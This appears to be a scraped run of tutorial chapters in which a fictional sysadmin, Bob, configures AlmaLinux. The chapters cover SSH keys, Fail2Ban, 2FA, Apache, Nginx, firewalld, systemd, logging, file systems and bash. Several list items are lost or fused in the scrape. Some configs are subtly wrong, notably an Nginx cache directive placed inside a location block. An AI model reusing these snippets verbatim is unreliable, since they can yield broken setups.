Bob secures sensitive climate data and analysis workloads.
Encrypting Data Streams:
Bob uses mutual TLS to secure data:
mosquitto --cert /path/to/cert.pem --key /path/to/key.pem
Restricting Access with RBAC:
Bob limits access to critical data streams:
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
name: climate-role
rules:
- apiGroups: [""]
resources: ["pods", "services"]
verbs: ["get", "list"]
“Security ensures the integrity of climate research data!” Bob says.
Bob integrates monitoring tools to track the performance of climate workloads.
Using Prometheus:
Configuring Alerts:
Bob sets up alerts for data anomalies:
groups:
- name: climate-alerts
rules:
- alert: DataAnomaly
expr: climate_data_variance > threshold
for: 5m
labels:
severity: critical
“Monitoring keeps climate workloads reliable and accurate!” Bob says.
With Kubernetes, Flink, MPI, and AI, Bob has built a scalable platform for climate data analysis. His system enables researchers to monitor weather events, simulate environmental systems, and predict future climate trends.
Next, Bob plans to explore Mastering SSH on AlmaLinux for more secure systems
Stay tuned for the next chapter: “Bob’s Guide to Mastering SSH on AlmaLinux”
It was a typical morning at the office when Bob, our enthusiastic junior system administrator, found himself in a sticky situation. The company’s database server had gone offline, and Bob needed to restart it immediately. There was just one problem—the server was located in a secure data center miles away.
His manager chuckled and handed Bob a sticky note with two cryptic words: “Use SSH.”
“SSH? Is that some kind of secret handshake?” Bob muttered to himself as he sat back at his desk. A quick internet search revealed that SSH, or Secure Shell, was a protocol used to securely access remote systems over a network.
With this newfound knowledge, Bob felt a rush of excitement. For the first time, he realized he could wield control over any server in the company, all from his desk. But first, he needed to learn how SSH worked and configure it properly on AlmaLinux.
“If I can master SSH,” Bob thought, “I’ll never have to leave my cozy chair to fix servers again!”
As Bob embarked on his SSH adventure, he began by setting up SSH on a test server. Little did he know that this simple tool would become an indispensable part of his admin toolkit, unlocking the power to manage servers securely and efficiently, no matter where he was.
Bob rolled up his sleeves, ready to dive into the magical world of SSH. He knew the first step was to enable SSH on his AlmaLinux server. Armed with his favorite text editor and the terminal, he began configuring the remote access that would change how he managed servers forever.
Bob checked if SSH was already installed on his AlmaLinux system. By default, AlmaLinux comes with OpenSSH, the most widely used SSH server, but it’s always good to confirm.
To install the OpenSSH server:
sudo dnf install -y openssh-server
To verify the installation:
ssh -V
“Version check, complete! Looks like OpenSSH is good to go,” Bob said, satisfied.
Now, Bob had to make sure the SSH service was running and configured to start at boot.
To enable and start the SSH service:
sudo systemctl enable sshd --now
To check the status of the SSH service:
sudo systemctl status sshd
If running successfully, Bob would see an active (running) status:
● sshd.service - OpenSSH server daemon
Active: active (running) since ...
“The SSH service is running—this is going to be fun!” Bob thought, as he moved to the next step.
Bob wanted to confirm that SSH was working on the server before attempting remote connections.
He used the ssh command to connect to his own machine:
ssh localhost
When prompted for the password, Bob entered it, and voilà—he was logged into his own server.
“I’m officially SSHing into my server! Now, let’s try it remotely.”
Bob then tried accessing the server from another machine. He found the server’s IP address with:
ip addr
For example, if the IP was 192.168.1.10, he connected with:
ssh bob@192.168.1.10
He entered his password when prompted, and within seconds, he was in.
“This is amazing—I don’t even need to leave my desk to manage my server!” Bob exclaimed.
Bob wanted to make SSH more secure and tailored to his needs by tweaking its configuration file.
He opened the SSH daemon configuration file:
sudo nano /etc/ssh/sshd_config
Here are some of the changes Bob made:
Disable root login:
PermitRootLogin no
“No one messes with root on my watch!” Bob declared.
Specify the allowed users:
AllowUsers bob
This ensures only Bob can log in via SSH.
Set a custom port:
Port 2222
Using a non-default port reduces the risk of automated attacks.
Save and restart the SSH service:
sudo systemctl restart sshd
Bob realized he needed to allow SSH through the server’s firewall.
If using the default port (22):
sudo firewall-cmd --permanent --add-service=ssh
sudo firewall-cmd --reload
If using a custom port (e.g., 2222):
sudo firewall-cmd --permanent --add-port=2222/tcp
sudo firewall-cmd --reload
“Firewall configured, and SSH is secure—what could possibly go wrong?” Bob said confidently.
Bob now had a fully functional SSH setup on AlmaLinux. He felt a surge of pride as he effortlessly managed his server remotely. However, he quickly realized that typing passwords for every login could be tedious—and perhaps less secure than using SSH keys.
“Passwordless authentication is the future,” Bob mused. He grabbed his coffee and prepared to tackle SSH Key Management.
With his SSH setup running smoothly, Bob decided it was time to enhance security and convenience by using SSH keys for authentication. Passwordless login would save him time and eliminate the risk of weak passwords being compromised.
“If I never have to type my password again, it’ll still be too soon!” Bob thought, ready to dive in.
Bob’s first step was to create an SSH key pair—a private key (kept secret) and a public key (shared with the server).
ssh-keygen:ssh-keygen -t rsa -b 4096 -C "bob@example.com"
-t rsa: Specifies the RSA algorithm.-b 4096: Sets a strong key length of 4096 bits.-C "bob@example.com": Adds a comment (usually an email) to identify the key.Bob was prompted to save the key. He pressed Enter to accept the default location (
~/.ssh/id_rsa).
He could also set a passphrase for added security. While optional, Bob chose a strong passphrase to protect his private key.
“Key pair generated! I feel like a secret agent!” Bob joked.
Bob needed to share his public key (~/.ssh/id_rsa.pub) with the remote server.
The simplest way was to use ssh-copy-id:
ssh-copy-id -i ~/.ssh/id_rsa.pub bob@192.168.1.10
This command securely added Bob’s public key to the server’s ~/.ssh/authorized_keys file.
If ssh-copy-id wasn’t available, Bob could manually copy the key:
cat ~/.ssh/id_rsa.pub
~/.ssh/authorized_keys:echo "public-key-content" >> ~/.ssh/authorized_keys
Ensure correct permissions for the .ssh directory and the authorized_keys file:
chmod 700 ~/.ssh
chmod 600 ~/.ssh/authorized_keys
“Key copied! Let’s see if this magic works.” Bob said, excited to test it.
Bob tested the setup by connecting to the server:
ssh bob@192.168.1.10
If everything was configured correctly, Bob was logged in without being prompted for a password.
“Success! No more passwords—this is the life!” Bob cheered, logging in with ease.
Managing multiple servers was now much easier with passwordless login, but Bob wanted to simplify it further by setting up SSH aliases.
He edited the ~/.ssh/config file:
Host myserver
HostName 192.168.1.10
User bob
Port 2222
IdentityFile ~/.ssh/id_rsa
Now, Bob could connect to the server with a simple command:
ssh myserver
“Aliases save me so much time—I love it!” Bob said, feeling like a pro.
Bob knew that keeping his private key safe was critical.
He ensured proper permissions on the private key:
chmod 600 ~/.ssh/id_rsa
To add another layer of protection, Bob used an SSH agent to temporarily store the key in memory:
ssh-agent bash
ssh-add ~/.ssh/id_rsa
“Now my key is secure and easy to use—it’s the best of both worlds!” Bob thought.
Bob encountered a few hiccups along the way, but he quickly resolved them:
“Permission denied (publickey)” error:
~/.ssh/authorized_keys file on the server had the correct permissions (600).sshd_config file allowed key authentication:PubkeyAuthentication yes
Passphrase prompts every time:
ssh-add ~/.ssh/id_rsa
Key not working after reboot:
eval to start the agent on login:eval "$(ssh-agent -s)"
ssh-add ~/.ssh/id_rsa
“A little troubleshooting goes a long way!” Bob said, relieved.
With SSH keys in place, Bob felt unstoppable. However, his manager pointed out that even the most secure systems could be targeted by brute force attacks.
“Time to take SSH security to the next level!” Bob decided, as he prepared to install Fail2Ban and set up Two-Factor Authentication.
Bob was thrilled with his newfound SSH mastery, but his manager reminded him of one crucial fact: SSH servers are often targeted by brute-force attacks. To make his setup bulletproof, Bob decided to implement Fail2Ban for brute-force protection and Two-Factor Authentication (2FA) for an additional security layer.
“If they can’t get in with brute force or steal my key, I’ll sleep soundly at night,” Bob said, ready to take his SSH setup to the next level.
Fail2Ban monitors logs for failed login attempts and automatically blocks suspicious IPs. Bob started by installing it on AlmaLinux.
To install Fail2Ban:
sudo dnf install -y fail2ban
To verify the installation:
fail2ban-client --version
Bob configured Fail2Ban to monitor the SSH log and ban IPs after multiple failed login attempts.
He created a local configuration file to override the default settings:
sudo cp /etc/fail2ban/jail.conf /etc/fail2ban/jail.local
Bob edited the jail.local file to enable the SSH jail:
[sshd]
enabled = true
port = 22
filter = sshd
logpath = /var/log/secure
maxretry = 5
bantime = 10m
Explanation:
enabled = true: Activates the SSH jail.maxretry = 5: Permits 5 failed attempts before banning.bantime = 10m: Bans the IP for 10 minutes.
Bob started the Fail2Ban service:
sudo systemctl enable fail2ban --now
sudo systemctl status fail2ban
To test Fail2Ban, Bob intentionally failed a few login attempts from a test machine. He checked the banned IPs with:
sudo fail2ban-client status sshd
To unban an IP (in case of accidental blocking):
sudo fail2ban-client set sshd unbanip <IP_ADDRESS>
“No more brute-force attacks on my watch!” Bob said, admiring Fail2Ban’s effectiveness.
To enable 2FA for SSH, Bob needed to install the Google Authenticator PAM module.
Install the required package:
sudo dnf install -y google-authenticator
Bob enabled 2FA for his account by running the Google Authenticator setup.
Run the setup command:
google-authenticator
Bob followed the prompts:
.google_authenticator file.Bob edited the SSH PAM configuration file to enable Google Authenticator for SSH logins.
Open the PAM configuration file:
sudo nano /etc/pam.d/sshd
Add the following line at the top:
auth required pam_google_authenticator.so
Next, Bob edited the SSH daemon configuration to enable 2FA.
Open the sshd_config file:
sudo nano /etc/ssh/sshd_config
Enable Challenge-Response Authentication:
ChallengeResponseAuthentication yes
Disable password authentication to enforce key-based login with 2FA:
PasswordAuthentication no
Restart the SSH service to apply changes:
sudo systemctl restart sshd
Bob tested the setup by logging into the server:
“SSH + 2FA = maximum security! No one’s getting in without the key and the code,” Bob said confidently.
Bob encountered a few snags during the setup but quickly resolved them:
Fail2Ban not banning IPs:
/etc/fail2ban/jail.local to ensure it matched /var/log/secure.2FA not prompting for codes:
ChallengeResponseAuthentication yes was set in sshd_config./etc/pam.d/sshd) for the Google Authenticator line.Locked out by Fail2Ban:
Bob unbanned his IP with:
sudo fail2ban-client set sshd unbanip <IP_ADDRESS>
With Fail2Ban and 2FA in place, Bob’s SSH server was as secure as Fort Knox. He leaned back in his chair, knowing that brute-force bots and unauthorized users stood no chance against his fortified defenses.
Next, Bob planned to venture into the world of web services with “Configuring Apache on AlmaLinux”.
Bob’s next adventure took him into the world of web services. His team needed a reliable web server to host the company’s website, and Apache was the obvious choice. Known for its flexibility and stability, Apache on AlmaLinux was a perfect fit.
“If I can serve files with SSH, I can surely serve web pages with Apache!” Bob thought, excited to dive in.
Introduction: Why Apache?
Installing Apache on AlmaLinux
httpd package.Configuring the Default Website
Setting Up Virtual Hosts
Enabling and Testing SSL with Let’s Encrypt
Optimizing Apache Performance
mod_cache.mod_rewrite.Troubleshooting Common Apache Issues
Conclusion: Bob Reflects on His Apache Journey
Bob discovered that Apache is one of the most popular web servers globally, powering countless websites. Its modular architecture allows for flexibility, making it suitable for everything from small personal blogs to enterprise applications.
“Apache is the Swiss army knife of web servers—let’s get it running!” Bob said, ready to begin.
To get started, Bob installed the httpd package, which contains the Apache HTTP server.
Install Apache:
sudo dnf install -y httpd
Bob enabled Apache to start automatically at boot and then started the service.
Enable Apache at boot:
sudo systemctl enable httpd --now
Check the status of the Apache service:
sudo systemctl status httpd
If running successfully, Bob would see:
● httpd.service - The Apache HTTP Server
Active: active (running) since ...
“Apache is up and running—time to see it in action!” Bob said, ready to test his new server.
The default document root for Apache on AlmaLinux is /var/www/html. Bob placed a simple HTML file there to test the setup.
Create a test HTML file:
echo "<h1>Welcome to Bob's Apache Server!</h1>" | sudo tee /var/www/html/index.html
Bob opened a browser and navigated to his server’s IP address (http://<server-ip>). If everything was working, he saw the welcome message displayed.
“It works! I’m officially a web server admin now!” Bob cheered.
Bob’s manager asked him to host multiple websites on the same server. He learned that Apache’s Virtual Hosts feature makes this easy.
Bob created separate directories for each website under /var/www.
Example for two sites (site1 and site2):
sudo mkdir -p /var/www/site1 /var/www/site2
Add a sample HTML file for each site:
echo "<h1>Welcome to Site 1</h1>" | sudo tee /var/www/site1/index.html
echo "<h1>Welcome to Site 2</h1>" | sudo tee /var/www/site2/index.html
Bob created separate configuration files for each site.
Create a Virtual Host file for site1:
sudo nano /etc/httpd/conf.d/site1.conf
Add the following configuration:
<VirtualHost *:80>
ServerName site1.local
DocumentRoot /var/www/site1
ErrorLog /var/log/httpd/site1-error.log
CustomLog /var/log/httpd/site1-access.log combined
</VirtualHost>
Repeat for site2 with the respective details.
Add the server names to the local /etc/hosts file for testing:
127.0.0.1 site1.local
127.0.0.1 site2.local
Restart Apache:
sudo systemctl restart httpd
Visit http://site1.local and http://site2.local in the browser. Each site displayed its respective message.
“Virtual Hosts make managing multiple sites a breeze!” Bob said, impressed.
Bob knew that secure connections (HTTPS) were critical for modern websites.
Bob installed Certbot to obtain and manage SSL certificates.
Install Certbot and Apache plugin:
sudo dnf install -y certbot python3-certbot-apache
Bob ran Certbot to obtain a certificate for his site.
Example for site1.com:
sudo certbot --apache -d site1.com
Certbot automatically configured Apache for HTTPS. Bob tested the site with https://site1.com and saw the green lock icon.
Bob explored performance optimizations to ensure his server could handle traffic efficiently.
Enable caching with mod_cache:
sudo dnf install -y mod_cache
Rewrite rules with mod_rewrite:
sudo nano /etc/httpd/conf/httpd.conf
Add:
LoadModule rewrite_module modules/mod_rewrite.so
Restart Apache to apply changes:
sudo systemctl restart httpd
Bob encountered a few hiccups, but he was ready to troubleshoot:
Apache not starting:
Check the logs:
sudo journalctl -u httpd
forbidden error (403)**:
Ensure proper permissions:
sudo chmod -R 755 /var/www
Website not loading:
With Apache configured and optimized, Bob successfully hosted multiple secure websites. He leaned back, proud of his accomplishments.
Next, Bob plans to explore Nginx as a Reverse Proxy on AlmaLinux.
Bob’s manager was impressed with his Apache setup but tasked him with learning Nginx to use as a reverse proxy. This would allow Bob to offload tasks like caching, load balancing, and SSL termination, while Apache handled the backend web serving.
“Nginx as a reverse proxy? Sounds fancy—let’s make it happen!” Bob said, eager to expand his web server skills.
Introduction: What Is a Reverse Proxy?
Installing Nginx on AlmaLinux
Configuring Nginx as a Reverse Proxy
Enabling SSL Termination
Optimizing Nginx for Performance
Troubleshooting Common Issues
Conclusion: Bob Reflects on Nginx’s Role
Bob discovered that a reverse proxy is an intermediary server that forwards client requests to backend servers. It’s commonly used for:
“Nginx’s efficiency and versatility make it a perfect reverse proxy!” Bob thought as he started installing it.
Bob installed Nginx using dnf:
sudo dnf install -y nginx
Enable and start the Nginx service:
sudo systemctl enable nginx --now
Check the status of the service:
sudo systemctl status nginx
If running successfully, Bob would see:
● nginx.service - The nginx HTTP and reverse proxy server
Active: active (running)
Bob opened a browser and navigated to the server’s IP address (http://<server-ip>). He saw the default Nginx welcome page, confirming the installation was successful.
“Nginx is live! Time to configure it as a reverse proxy,” Bob said, ready for the next step.
Bob configured Nginx to forward requests to an Apache backend server running on the same machine (or a different server).
Edit the default Nginx configuration file:
sudo nano /etc/nginx/conf.d/reverse-proxy.conf
Add the following configuration:
server {
listen 80;
server_name yourdomain.com;
location / {
proxy_pass http://127.0.0.1:8080; # Backend Apache server
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
}
}
Save the file and restart Nginx:
sudo systemctl restart nginx
Test the configuration:
sudo nginx -t
Bob verified that requests to Nginx (http://yourdomain.com) were forwarded to Apache running on port 8080.
Bob expanded the setup to balance traffic across multiple backend servers.
Update the reverse proxy configuration:
upstream backend {
server 192.168.1.10;
server 192.168.1.11;
}
server {
listen 80;
server_name yourdomain.com;
location / {
proxy_pass http://backend;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
}
}
Restart Nginx to apply the changes:
sudo systemctl restart nginx
Now, Bob’s Nginx server distributed traffic evenly between the two backend servers.
“Load balancing for high availability—this is impressive!” Bob said.
Bob knew HTTPS was essential for securing web traffic, so he set up SSL termination in Nginx.
Install Certbot and the Nginx plugin:
sudo dnf install -y certbot python3-certbot-nginx
Run Certbot to generate and configure the certificate:
sudo certbot --nginx -d yourdomain.com
Certbot automatically updated the Nginx configuration to enable HTTPS.
Bob added a redirect rule to ensure all traffic used HTTPS:
Update the server block in /etc/nginx/conf.d/reverse-proxy.conf:
server {
listen 80;
server_name yourdomain.com;
return 301 https://$host$request_uri;
}
Restart Nginx:
sudo systemctl restart nginx
“HTTPS is now enabled—security first!” Bob said, feeling accomplished.
Bob enabled caching to reduce backend load.
Add caching directives to the Nginx configuration:
location / {
proxy_cache_path /var/cache/nginx levels=1:2 keys_zone=my_cache:10m inactive=60m;
proxy_cache my_cache;
proxy_pass http://backend;
}
Restart Nginx:
sudo systemctl restart nginx
Bob enabled Gzip compression to reduce response size.
Add the following lines to the http block in /etc/nginx/nginx.conf:
gzip on;
gzip_types text/plain text/css application/json application/javascript text/xml application/xml application/xml+rss text/javascript;
Restart Nginx:
sudo systemctl restart nginx
“With caching and compression, my Nginx server is blazing fast!” Bob said, impressed by the results.
Bob encountered some challenges but resolved them quickly:
Nginx won’t start:
Check for syntax errors:
sudo nginx -t
SSL not working:
Verify the Certbot logs:
sudo cat /var/log/letsencrypt/letsencrypt.log
Backend not reachable:
With Nginx configured as a reverse proxy, Bob successfully handled load balancing, SSL termination, and caching. He felt confident that he could now manage scalable, secure web services.
Next, Bob planned to explore Firewalld for Network Security on AlmaLinux.
Bob’s next challenge was securing his AlmaLinux server with Firewalld, a powerful and flexible firewall management tool. As a junior sysadmin, he understood that a well-configured firewall was critical for preventing unauthorized access and protecting sensitive services.
“A good firewall is like a moat around my server castle—time to make mine impenetrable!” Bob said, ready to dive into Firewalld.
Introduction: What Is Firewalld?
Installing and Enabling Firewalld
Working with Zones
Managing Services and Ports
Creating and Applying Rich Rules
Testing and Troubleshooting Firewalld
firewall-cmd.Conclusion: Bob Reflects on His Firewalld Configuration
Bob learned that Firewalld is a dynamic firewall that manages network traffic based on predefined zones. Each zone has a set of rules dictating which traffic is allowed or blocked. This flexibility allows administrators to tailor security to their network’s requirements.
“Zones are like bouncers, and rules are their instructions—time to put them to work!” Bob said.
On AlmaLinux, Firewalld is installed by default. Bob verified this with:
sudo dnf list installed firewalld
If not installed, he added it:
sudo dnf install -y firewalld
Bob enabled Firewalld to start at boot and launched the service:
sudo systemctl enable firewalld --now
sudo systemctl status firewalld
“Firewalld is live and ready to defend my server!” Bob said, seeing the active status.
Bob checked the predefined zones available in Firewalld:
sudo firewall-cmd --get-zones
The common zones included:
Bob assigned his network interface (eth0) to the public zone:
sudo firewall-cmd --zone=public --change-interface=eth0
He verified the interface assignment:
sudo firewall-cmd --get-active-zones
“Now my server knows which traffic to trust!” Bob said.
Bob checked which services and ports were currently allowed:
sudo firewall-cmd --zone=public --list-all
Bob enabled the SSH service to ensure remote access:
sudo firewall-cmd --zone=public --add-service=ssh --permanent
The --permanent flag ensures the rule persists after a reboot.
Reload the rules to apply changes:
sudo firewall-cmd --reload
To allow HTTP traffic on port 80:
sudo firewall-cmd --zone=public --add-port=80/tcp --permanent
sudo firewall-cmd --reload
“Allowing only the ports I need keeps things tight and secure!” Bob noted.
Bob needed to allow SSH access only from a specific IP range while blocking others.
He crafted a custom rule to allow SSH from 192.168.1.0/24:
sudo firewall-cmd --permanent --add-rich-rule='rule family="ipv4" source address="192.168.1.0/24" service name="ssh" accept'
He also blocked all other SSH traffic:
sudo firewall-cmd --permanent --add-rich-rule='rule family="ipv4" service name="ssh" drop'
Bob reloaded the firewall to apply the rich rules:
sudo firewall-cmd --reload
“Rich rules give me precise control—exactly what I need!” Bob said.
Bob listed all active rules to ensure they were applied correctly:
sudo firewall-cmd --list-all
Bob tested access using curl or telnet to verify open ports:
curl http://<server-ip>
telnet <server-ip> 80
If something didn’t work, Bob checked the logs for clues:
sudo journalctl -u firewalld
With Firewalld configured, Bob’s server was well-protected from unwanted traffic. By using zones, rich rules, and careful port management, he achieved a balance between security and accessibility.
Next, Bob planned to explore Systemd and Service Management on AlmaLinux.
Bob’s next task was to master Systemd, the default service manager on AlmaLinux. As a junior sysadmin, he realized that understanding Systemd was crucial for managing services, troubleshooting boot issues, and creating custom workflows.
“If I can control Systemd, I can control my system!” Bob declared, ready to take on this essential skill.
Introduction: What Is Systemd?
Managing Services with Systemctl
Exploring Systemd Logs with Journalctl
journalctl.Understanding Unit Files
Creating Custom Service Files
Using Targets to Control System States
Conclusion: Bob Reflects on His Systemd Mastery
Bob discovered that Systemd is not just a service manager but a complete system and session manager. It controls how services start, stop, and interact with each other during boot and runtime.
httpd.service for Apache).multi-user.target for a non-graphical interface).“Units, targets, dependencies—it’s all starting to make sense!” Bob said.
Bob began experimenting with Systemd’s systemctl command to manage services.
To check if Apache (httpd.service) was running:
sudo systemctl status httpd
Start the Apache service:
sudo systemctl start httpd
Stop the service:
sudo systemctl stop httpd
Restart the service:
sudo systemctl restart httpd
Enable Apache to start at boot:
sudo systemctl enable httpd
Disable it:
sudo systemctl disable httpd
Bob also confirmed which services were enabled:
sudo systemctl list-unit-files --type=service --state=enabled
“Systemctl makes managing services easy and intuitive!” Bob noted.
Bob learned that Systemd logs all events using journalctl, a powerful tool for debugging.
View logs for Apache:
sudo journalctl -u httpd
Show only the last 20 lines:
sudo journalctl -u httpd -n 20
View logs from the last hour:
sudo journalctl --since "1 hour ago"
View logs from a specific boot session:
sudo journalctl --boot
Bob viewed logs from the last system boot to diagnose startup problems:
sudo journalctl --priority=emergency --boot
“With journalctl, I can trace every hiccup!” Bob said.
Bob realized that unit files define how Systemd manages services.
To see the unit file for Apache:
sudo systemctl cat httpd
Unit files are typically located in /etc/systemd/system/ or /lib/systemd/system/.
Bob explored the main sections of a unit file:
[Unit]: Metadata and dependencies.
Description=The Apache HTTP Server
After=network.target
[Service]: How the service runs.
ExecStart=/usr/sbin/httpd -DFOREGROUND
Restart=always
[Install]: Configurations for enabling the service.
WantedBy=multi-user.target
Bob created a simple service to run a Python script.
Create a new unit file:
sudo nano /etc/systemd/system/myscript.service
Add the following content:
[Unit]
Description=My Custom Script
After=network.target
[Service]
ExecStart=/usr/bin/python3 /home/bob/myscript.py
Restart=on-failure
[Install]
WantedBy=multi-user.target
Reload Systemd to recognize the new service:
sudo systemctl daemon-reload
Start the service:
sudo systemctl start myscript
Enable it to start at boot:
sudo systemctl enable myscript
“I can automate anything with custom services!” Bob said.
Bob explored Systemd targets to manage system states.
List all targets:
sudo systemctl list-units --type=target
The most common targets:
multi-user.target: Non-graphical mode.graphical.target: Graphical mode.Switch to multi-user (CLI only):
sudo systemctl isolate multi-user.target
Switch back to graphical mode:
sudo systemctl isolate graphical.target
“Targets help me control the system’s behavior at a high level!” Bob noted.
Bob felt empowered by his Systemd knowledge. He could now manage services, debug issues, and even create custom workflows. With these skills, he was ready to tackle any system administration challenge.
Next, Bob plans to dive into Log Files and journald on AlmaLinux.
After mastering Systemd, Bob turned his attention to system logs. He knew logs were a vital tool for troubleshooting and auditing, and mastering them would make him a more effective administrator.
“If the server talks, I better learn to listen!” Bob said, as he prepared to dive into the world of logs and journald.
Introduction: Why Logs Matter
Understanding journald
Exploring Logs with journalctl
Configuring journald
Working with rsyslog
Common Log Locations on AlmaLinux
Conclusion: Bob Reflects on His Log Mastery
Bob learned that logs are the digital footprints of everything happening on a server. From kernel events to application errors, logs help administrators identify and resolve issues.
auth.log for authentication).“Logs tell the story of my server—time to decode it!” Bob said.
Bob discovered that journald, a logging system integrated with Systemd, simplifies log management by centralizing log storage and providing powerful querying tools.
Bob experimented with journalctl, the primary tool for querying journald logs.
Display all logs:
sudo journalctl
Scroll through logs using arrow keys or q to quit.
View logs for a specific service, such as Apache:
sudo journalctl -u httpd
Limit to the last 20 lines:
sudo journalctl -u httpd -n 20
Bob learned that logs are categorized by priority levels (e.g., emergency, alert, critical).
View only critical errors:
sudo journalctl --priority=crit
View logs from the last hour:
sudo journalctl --since "1 hour ago"
View logs from a specific date:
sudo journalctl --since "2024-11-01 12:00:00"
Bob exported logs to a file for sharing or offline analysis:
sudo journalctl > /home/bob/system-logs.txt
“With journalctl, I can find exactly what I need in seconds!” Bob said.
Bob wanted to optimize journald for his server.
Open the configuration file:
sudo nano /etc/systemd/journald.conf
Key settings:
Log retention: Set logs to persist on disk:
Storage=persistent
Maximum size: Limit disk space used by logs:
SystemMaxUse=500M
Restart journald to apply changes:
sudo systemctl restart systemd-journald
“Now my logs are optimized for performance and storage!” Bob said.
Bob learned that rsyslog complements journald by enabling advanced logging features like sending logs to a remote server.
Install rsyslog:
sudo dnf install -y rsyslog
Enable and start the service:
sudo systemctl enable rsyslog --now
Bob configured rsyslog to forward logs to a central logging server.
Open the rsyslog configuration file:
sudo nano /etc/rsyslog.conf
Add a line to forward logs to a remote server:
*.* @192.168.1.20:514
Restart rsyslog:
sudo systemctl restart rsyslog
“With remote logging, I can centralize logs for all my servers!” Bob said.
Bob explored the traditional log files stored in /var/log:
/var/log/secure/var/log/messages/var/log/dmesg/var/log/httpd/access_log and /var/log/httpd/error_logSearch for specific events using grep:
grep "Failed password" /var/log/secure
Monitor logs in real time with tail:
tail -f /var/log/messages
“Traditional log files still have their place—good to know both journald and rsyslog!” Bob said.
Bob now understood how to manage and analyze logs using journald, rsyslog, and traditional files. This knowledge made him confident in his ability to troubleshoot issues and monitor server health effectively.
Next, Bob plans to explore Linux File System Types and Management on AlmaLinux.
Bob’s manager tasked him with organizing and managing the server’s storage effectively. To do so, Bob needed to understand the Linux file system, its types, and how to manage partitions, mounts, and attributes.
“The file system is the skeleton of my server—it’s time to learn every bone!” Bob declared as he dove into this essential topic.
Introduction: Why File Systems Matter
Understanding File System Types
Creating and Managing Partitions
fdisk and parted.mkfs.Mounting and Unmounting File Systems
mount./etc/fstab.Exploring Advanced File System Features
lsattr and chattr.Monitoring and Maintaining File Systems
df and du.fsck.Conclusion: Bob Reflects on File System Mastery
Bob learned that the file system is the structure used by an operating system to organize and store files on a disk. A well-maintained file system ensures data reliability, security, and performance.
/home, /var, /etc)./mnt/data).“A well-organized file system is like a clean desk—everything is where it should be!” Bob thought.
Bob explored the most common file systems used on Linux:
/ partitions.“Each file system has its strengths—pick the right tool for the job!” Bob said.
fdiskBob needed to create a new partition on a secondary disk (/dev/sdb).
Launch fdisk:
sudo fdisk /dev/sdb
Use the following commands:
n: Create a new partition.p: Make it a primary partition.w: Write changes to the disk.After creating the partition, Bob formatted it with the ext4 file system:
Format the partition:
sudo mkfs.ext4 /dev/sdb1
Verify the file system:
sudo blkid /dev/sdb1
“A clean, formatted partition is ready to use!” Bob said.
Bob mounted the new partition to a directory:
Create a mount point:
sudo mkdir /mnt/data
Mount the partition:
sudo mount /dev/sdb1 /mnt/data
Verify the mount:
df -h | grep /mnt/data
/etc/fstabTo ensure the partition was mounted at boot, Bob edited /etc/fstab:
Find the UUID of the partition:
sudo blkid /dev/sdb1
Add an entry to /etc/fstab:
UUID=your-uuid-here /mnt/data ext4 defaults 0 2
Test the configuration:
sudo mount -a
“Persistent mounts make sure my file systems are always available!” Bob noted.
lsattr and chattrBob explored advanced file attributes:
List attributes of a file:
lsattr file.txt
Make a file immutable (cannot be modified or deleted):
sudo chattr +i file.txt
“Immutability is great for protecting critical files!” Bob said.
Bob set quotas to limit disk usage for users:
Install quota tools:
sudo dnf install -y quota
Enable quotas on a file system by adding usrquota or grpquota to /etc/fstab.
Assign quotas to a user:
sudo edquota -u username
“Quotas prevent anyone from hogging resources!” Bob said.
Bob monitored disk usage with:
df for file system-level stats:
df -h
du for directory-level stats:
du -sh /var/log
fsckBob used fsck to repair a corrupted file system:
Unmount the file system:
sudo umount /dev/sdb1
Run fsck:
sudo fsck /dev/sdb1
“A healthy file system keeps everything running smoothly!” Bob said.
By mastering file system management, Bob could now handle partitions, mounts, attributes, and maintenance with ease. His confidence as a sysadmin grew as he organized his server like a pro.
Next, Bob plans to explore Advanced Bash Scripting on AlmaLinux.
Bob realized that while he could perform many tasks manually, scripting would allow him to automate repetitive jobs, reduce errors, and save time. It was time to move beyond the basics of bash scripting and explore advanced techniques.
“With great scripts comes great power!” Bob said, excited to unlock the full potential of bash.
Introduction: Why Bash Scripting?
Using Functions in Scripts
Working with Arrays
Error Handling and Debugging
$?.set -x.Advanced Input and Output
read for interactive scripts.Text Processing with awk and sed
awk.sed.Creating Cron-Compatible Scripts
Conclusion: Bob Reflects on Scripting Mastery
Bob understood that bash scripting is the glue that holds system administration tasks together. From automating backups to monitoring servers, scripts are indispensable tools for any sysadmin.
Writing a script:
#!/bin/bash
echo "Hello, AlmaLinux!"
Making it executable:
chmod +x myscript.sh
“Time to level up and make my scripts smarter!” Bob said.
Functions help Bob organize his scripts into reusable chunks of code.
Bob created a simple function to check if a service was running:
#!/bin/bash
check_service() {
if systemctl is-active --quiet $1; then
echo "$1 is running."
else
echo "$1 is not running."
fi
}
check_service httpd
Functions can accept arguments:
#!/bin/bash
greet_user() {
echo "Hello, $1! Welcome to $2."
}
greet_user "Bob" "AlmaLinux"
“Functions make my scripts modular and readable!” Bob noted.
Bob learned to use arrays to store and process multiple values.
Declare an array:
services=("httpd" "sshd" "firewalld")
Access elements:
echo ${services[0]} # Outputs: httpd
Bob wrote a script to check the status of multiple services:
#!/bin/bash
services=("httpd" "sshd" "firewalld")
for service in "${services[@]}"; do
systemctl is-active --quiet $service && echo "$service is running." || echo "$service is not running."
done
“Arrays are perfect for handling lists of items!” Bob said.
Bob added error handling to his scripts to catch failures gracefully.
The $? variable stores the exit status of the last command:
#!/bin/bash
mkdir /tmp/testdir
if [ $? -eq 0 ]; then
echo "Directory created successfully."
else
echo "Failed to create directory."
fi
set -xBob used set -x to debug his scripts:
#!/bin/bash
set -x
echo "Debugging this script."
mkdir /tmp/testdir
set +x
“With error handling and debugging, my scripts are rock solid!” Bob said.
Bob explored advanced ways to handle input and output in his scripts.
Redirect standard output:
ls > filelist.txt
Redirect standard error:
ls /nonexistent 2> error.log
read for Interactive ScriptsBob wrote a script to prompt for user input:
#!/bin/bash
read -p "Enter your name: " name
echo "Hello, $name!"
“Interactive scripts make user input seamless!” Bob said.
awk and sedBob enhanced his scripts with powerful text-processing tools.
awkBob used awk to extract specific columns from a file:
#!/bin/bash
echo -e "Name Age Bob 30 Alice 25" > users.txt
awk '{print $1}' users.txt # Outputs: Name, Bob, Alice
sedBob used sed to perform in-place edits:
#!/bin/bash
